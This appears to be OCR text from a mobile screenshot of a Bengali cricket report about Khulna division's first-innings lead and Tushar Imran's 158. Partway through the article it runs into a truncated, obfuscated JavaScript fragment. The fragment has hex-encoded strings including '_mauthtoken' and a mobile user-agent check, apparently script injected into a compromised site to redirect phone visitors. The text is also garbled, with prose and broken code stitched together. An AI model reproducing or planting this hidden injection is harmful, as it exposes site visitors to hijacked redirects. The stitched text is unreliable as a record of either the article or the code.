
ড্রয়ের পথে এগুতে থাকলেও প্রথম ইনিংসের
লিডের সুবিধা নিয়েছে খুলনা বিভাগীয় দল।
এদিন খুলনা দিন শেষে ৬ উইকেটে ৪৩৭ রান
করে। দলের পক্ষে সেঞ্চুরি হাঁকান তুষার
ইমরান। তিনি ১৫৮ রান করেন। এছাড়া
জিয়াউর রহমান ১৫ এবং মেহেদী হাসান
মিরাজ ১৬ রানে ব্যাট করছেন।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows